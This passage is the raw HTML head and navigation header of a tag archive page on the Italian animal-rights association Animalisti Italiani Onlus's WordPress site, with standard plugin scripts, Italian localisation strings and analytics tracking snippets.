<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://animalisti.it/wp-content/themes/petenica-child/style.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202550" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-17 12:30:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Hai tentato di mettere in coda troppi file.","file_exceeds_size_limit":"%s supera la dimensione massima di caricamento per questo sito.","zero_byte_file":"Questo file \u00e8 vuoto. Prova con un altro file.","invalid_filetype":"Non hai i permessi per caricare questo tipo di file.","not_an_image":"Questo file non \u00e8 un'immagine. Prova con un file diverso.","image_memory_exceeded":"Memoria esaurita. Prova con un file pi\u00f9 piccolo.","image_dimensions_exceeded":"Questo file \u00e8 pi\u00f9 grande della dimensione massima consentita. Prova con un file diverso.","default_error":"Si \u00e8 verificato un errore durante il caricamento. Riprova pi\u00f9 tardi.","missing_upload_url":"Si \u00e8 verificato un errore di configurazione. Contatta l'amministratore del server.","upload_limit_exceeded":"\u00c8 possibile caricare un solo file.","http_error":"Risposta inaspettata dal server. Il file potrebbe essere stato correttamente caricato, controlla la Libreria dei media o ricarica la pagina.","http_error_image":"Il server non pu\u00f2 elaborare l'immagine. Ci\u00f2 pu\u00f2 verificarsi se il server \u00e8 occupato o non dispone di risorse sufficienti per completare l'attivit\u00e0. Potrebbe essere utile caricare un'immagine pi\u00f9 piccola. La dimensione massima consigliata \u00e8 2560 pixel.","upload_failed":"Caricamento non riuscito.","big_upload_failed":"Prova a caricare questo file con l'%1$suploader del browser%2$s.","big_upload_queued":"%s supera la dimensione massima di caricamento per l'uploader multifile quando viene utilizzato nel tuo browser.","io_error":"Errore di I\/O.","security_error":"Errore di sicurezza.","file_cancelled":"File cancellato.","upload_stopped":"Caricamento interrotto.","dismiss":"Ignora","crunching":"Elaborazione\u2026","deleted":"spostato nel cestino.","error_uploading":"\u201c%s\u201d non \u00e8 stato caricato.","unsupported_image":"Questa immagine non pu\u00f2 essere visualizzata su un web browser. Per un migliore risultato, convertila in JPEG prima di caricarla.","noneditable_image":"Questa immagine non pu\u00f2 essere elaborata dal server web. Convertila in JPEG o PNG prima di caricarla.","file_url_copied":"L'URL del file \u00e8 stato copiato negli appunti"};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/plupload/handlers.min.js?ver=6.5.5" id="plupload-handlers-js"></script>
<script type="text/javascript" id="give_ffm_frontend-js-extra">
/* <![CDATA[ */
var give_ffm_frontend = {"ajaxurl":"https:\/\/animalisti.it\/wp-admin\/admin-ajax.php","error_message":"Please complete all required fields","submit_button_text":"Donate Now","nonce":"ab18e5aee7","confirmMsg":"Are you sure?","i18n":{"timepicker":{"choose_time":"Choose Time","time":"Time","hour":"Hour","minute":"Minute","second":"Second","done":"Done","now":"Now"},"repeater":{"max_rows":"You have added the maximum number of fields allowed."}},"plupload":{"url":"https:\/\/animalisti.it\/wp-admin\/admin-ajax.php?nonce=2fa33b19c4","flash_swf_url":"https:\/\/animalisti.it\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/give-form-field-manager/assets/dist/js/give-ffm-frontend.js?ver=3.0.5" id="give_ffm_frontend-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" id="ultimate-post-list-js-extra">
/* <![CDATA[ */
var upl_vars = {"upl_nonce":"06605dccab","ajaxurl":"https:\/\/animalisti.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/ultimate-post-list/public/js/ultimate-post-list-public.min.js?ver=5.2.7.1" id="ultimate-post-list-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/animalisti.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/animalisti.it\/wp-admin\/admin-ajax.php","checkout_nonce":"9d81fdd8d7","currency":"EUR","currency_sign":"\u20ac","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Seleziona un metodo di pagamento.","bad_minimum":"L'importo minimo che puoi donare \u00e8","bad_maximum":"L'importo massimo della donazione per questo modulo \u00e8","general_loading":"Caricamento in corso...","purchase_loading":"Attendi...","textForOverlayScreen":"<h3>Elaborazione in corso...<\/h3><p>Ci vorr\u00e0 solo un attimo!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"3.17.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Seleziona un metodo di pagamento.","give_first":"Inserisci il tuo nome.","give_last":"Inserisci il tuo cognome.","give_email":"Inserisci un indirizzo email valido.","give_user_login":"Indirizzo email o nome utente non valido.","give_user_pass":"Inserisci una password.","give_user_pass_confirm":"Inserisci conferma della password.","give_agree_to_terms":"Devi accettare i termini e condizioni."},"confirm_email_sent_message":"Controlla la tua email e fai clic sul link d'accesso per la cronologia completa delle tua donazioni.","ajax_vars":{"ajaxurl":"https:\/\/animalisti.it\/wp-admin\/admin-ajax.php","ajaxNonce":"de9e818537","loading":"Caricamento in corso","select_option":"Seleziona un'opzione","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"09e7010f7d29ed5d62ba8e1044e599ff","session_nonce_cookie_name":"wp-give_session_reset_nonce_09e7010f7d29ed5d62ba8e1044e599ff","session_cookie_name":"wp-give_session_09e7010f7d29ed5d62ba8e1044e599ff","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/animalisti.it\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-10-17 11:18:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss this notice.":["Ignora questa notifica."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/give/assets/dist/js/give.js?ver=551bf44de7d34e92" id="give-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="give_recurring_script-js-extra">
/* <![CDATA[ */
var Give_Recurring_Vars = {"email_access":"1","pretty_intervals":{"1":"Every","2":"Every two","3":"Every three","4":"Every four","5":"Every five","6":"Every six"},"pretty_periods":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"},"messages":{"daily_forbidden":"The selected payment method does not support daily recurring giving. Please select another payment method or supported giving frequency.","confirm_cancel":"Are you sure you want to cancel this subscription?"},"multi_level_message_pre_text":"You have chosen to donate"};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/give-recurring/assets/js/give-recurring.min.js?ver=2.7.0" id="give_recurring_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-X1D8C34ENB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["animalisti.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-X1D8C34ENB");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- OG: 3.3.0 -->
<meta property="og:type" content="website"><meta property="og:locale" content="it_IT"><meta property="og:site_name" content="Animalisti Italiani Onlus"><meta property="og:url" content="https://animalisti.it/tag/europasenzagabbie/"><meta property="og:title" content="#EUROPASENZAGABBIE &#8211; Animalisti Italiani Onlus">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#EUROPASENZAGABBIE &#8211; Animalisti Italiani Onlus"><meta property="twitter:url" content="https://animalisti.it/tag/europasenzagabbie/">
<meta itemprop="name" content="#EUROPASENZAGABBIE &#8211; Animalisti Italiani Onlus">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://animalisti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://animalisti.it/wp-json/wp/v2/tags/437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://animalisti.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 8.9.1" />
<meta name="generator" content="Redux 4.5.4" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><meta name="generator" content="Site Kit by Google 1.127.0" /><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript>
<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10889473782"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10889473782');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '960773241296369');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=960773241296369&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10889473782/8NWICJ3sqLYDEPbdwMgo'});
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Give v3.17.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://animalisti.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>




</head>
<body data-rsssl=1 class="archive tag tag-europasenzagabbie tag-437 theme-petenica give-recurring woocommerce-no-js wpb-js-composer js-comp-ver-5.5.4 vc_responsive">
<div class="page-wrapper">
 	
    <!-- Preloader -->
    <div class="preloader"></div>
 	        
    
    <!-- Main Header-->
    <header class="main-header">
    	                <!--Header Top-->
    	<div class="header-top">
        	<div class="auto-container">
                
                    
                
            	<div class="top-inner">
                	<div class="clearfix">
                        <div class="top-left">
                            <ul class="clearfix">
                            	                            		<li><span class="icon flaticon-map-marker"></span>									<a href="https://animalisti.it/dona-il-5-x-1000/" style="border:2px solid yellow;border-radius:8px;padding:3px; background:#478599"><strong>DONA IL TUO 5x1000! C.F.96368210587</strong></a></li>
                            	                                
                                                                
                                                            		<li><a href="mailto:news@animalisti.it"><span class="icon fa fa-envelope"></span>news@animalisti.it</a></li>
                            	                                
                            </ul>
                        </div>
                        <div class="top-right clearfix">
                        	                        		<div class="donate-box"><a href="/dona/" class="theme-btn btn-style-one">Dona</a></div>
                        	                                                            <div class="donate-box"><a href="/iscriviti/" class="theme-btn btn-style-one">Iscriviti</a></div>
                            							
							
							<!-- aggiungo manualmente terzo link -->
                        		<div class="donate-box"><a href="/adotta-a-distanza/" class="theme-btn btn-style-one">Adotta</a></div>
                        	<!-- /-->
							<!-- aggiungo manualmente quarto link -->
                        		<div class="donate-box"><a href="/testamento" class="theme-btn btn-style-one">Testamento</a></div>
                        	<!-- /-->
                            <!--social-icon-->
                            <div class="social-icon">
                                <ul class="clearfix">
                                				                                <li class="social-item"><a href="https://www.facebook.com/animalistiitaliani.onlus/"><span class="fa fa-facebook"></span></a></li>
			                                			                                <li class="social-item"><a href="https://twitter.com/Animalistiitaly"><span class="fa fa-twitter"></span></a></li>
			                                			                                <li class="social-item"><a href="https://www.youtube.com/user/trillyna81"><span class="fa fa-youtube"></span></a></li>
			                                			                                <li class="social-item"><a href="https://plus.google.com/101535099813375706997"><span class="fa fa-google"></span></a></li>
			                                			                                <li class="social-item"><a href="https://www.instagram.com/animalisti_italiani/"><span class="fa fa-instagram"></span></a></li>
			                                    
                                	
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
                    <!--Header-Upper-->
        <div class="header-upper">
        	<div class="auto-container clearfix">
                	
                <div class="pull-left logo-outer">
                    
	
    <div class="logo">
        <a href="https://animalisti.it/" >
            <img src="https://animalisti.it/wp-content/uploads/2018/03/animalisti-italiani-ets-logo.png" alt="Animalisti Italiani Onlus">
        </a>
    </div>
                </div>
                
                <div class="pull-right upper-right clearfix">
                    
                    <div class="nav-outer clearfix">
                		<!-- Main Menu -->
                        <nav class="main-menu">
                            <div class="navbar-header">
                                <!-- Toggle Button -->    	
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                            </div>
                            
                            <div class="navbar-collapse collapse clearfix">
                                                                	<ul id="menu-mainmenu" class="navigation clearfix"><li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1777"><a href="https://animalisti.it">Home</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1778"><a href="#">Chi Siamo</a>
<ul class="sub-menu">
	<li id="menu-item-1779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1779"><a href="https://animalisti.it/l-associazione/">L’Associazione</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1780"><a href="https://animalisti.it/mission/">Mission</a></li>
	<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1829"><a href="https://animalisti.it/statuto-e-documento-integrativo/">Statuto</a></li>
	<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://animalisti.it/bilancio/">Bilancio</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1781"><a href="https://animalisti.it/sede-nazionale/">Sede Nazionale</a></li>
	<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://animalisti.it/le-sedi-locali/">Sedi Locali</a></li>
</ul>
</li>
<li id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1782"><a>Cosa Facciamo</a>
<ul class="sub-menu">
	<li id="menu-item-1927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1927"><a href="/blitz-e-manifestazioni">Blitz e manifestazioni</a>
	<ul class="sub-menu">
		<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://animalisti.it/zoo/">Zoo</a></li>
		<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://animalisti.it/circhi/">Circhi</a></li>
		<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://animalisti.it/delfinari-e-acquari/">Delfinari</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://animalisti.it/botticelle/">Botticelle</a></li>
		<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://animalisti.it/corrida/">Corrida</a></li>
		<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://animalisti.it/vivisezione/">Vivisezione</a></li>
		<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://animalisti.it/caccia/">Caccia</a></li>
		<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://animalisti.it/pellicce/">Pellicce</a></li>
	</ul>
</li>
	<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3038"><a href="https://animalisti.it/campagne/">Campagne</a>
	<ul class="sub-menu">
		<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="https://animalisti.it/maltrattamenti-e-abbandoni/">Maltrattamenti e Abbandoni</a></li>
		<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://animalisti.it/alimentazione-e-salute/">Alimentazione e Salute</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://animalisti.it/campagne/save-the-lamb-salva-lagnello/">Save The Lamb – Salva l’agnello</a></li>
		<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://animalisti.it/vivisezione-e-sperimentazione/">Vivisezione e Sperimentazione</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://animalisti.it/abbigliamento/">Abbigliamento</a></li>
	</ul>
</li>
	<li id="menu-item-3635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3635"><a href="#">Petizioni</a>
	<ul class="sub-menu">
		<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3863"><a href="https://animalisti.it/petizioni-attive/">Petizioni attive</a>
		<ul class="sub-menu">
			<li id="menu-item-16745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16745"><a href="https://animalisti.it/petizione-contro-luccisione-degli-animali-rinselvatichiti/">Petizione contro l’uccisione degli animali rinselvatichiti</a></li>
		</ul>
</li>
		<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3202"><a href="https://animalisti.it/petizioni-non-attive/">Petizioni non attive</a>
		<ul class="sub-menu">
			<li id="menu-item-3167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3167"><a href="/petizione-macellazione-rituale">Macellazione rituale</a></li>
			<li id="menu-item-3166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3166"><a href="/petizione-vivisezione">Vivisezione</a></li>
			<li id="menu-item-3164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="/petizione-circhi">Circhi</a></li>
			<li id="menu-item-3165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3165"><a href="/petizione-delfinari">Delfinari</a></li>
			<li id="menu-item-3168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3168"><a href="/petizione-corrida">Corrida</a></li>
			<li id="menu-item-3169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3169"><a href="/petizione-traffico-illecito-cani-e-gatti/">Traffico illecito cani e gatti</a></li>
			<li id="menu-item-3170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3170"><a href="/petizione-sandblasting">Sandblasting</a></li>
			<li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="/petizione-sterilizzazioni">Sterilizzazioni</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="/petizione-combattiamo-il-maltrattamento-animale">Maltrattamento animali</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1832"><a>Seguici</a>
<ul class="sub-menu">
	<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://animalisti.it/i-nostri-eventi/">I nostri eventi</a></li>
	<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://animalisti.it/comunicati-stampa/">Comunicati stampa</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://animalisti.it/news/">News</a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://animalisti.it/foto/">Foto</a></li>
	<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://animalisti.it/video/">Video</a></li>
